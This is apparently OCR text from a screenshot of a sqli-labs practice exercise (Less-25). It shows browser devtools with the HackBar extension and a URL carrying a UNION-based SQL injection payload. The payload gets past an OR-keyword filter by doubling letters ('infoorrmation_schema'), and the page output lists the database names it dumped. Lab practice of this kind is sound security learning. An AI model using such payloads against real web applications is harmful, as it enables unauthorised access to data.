 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-25/?id=0' union select 1,group_concat(schema_name),3 from infoorrmation_schema.schemata%23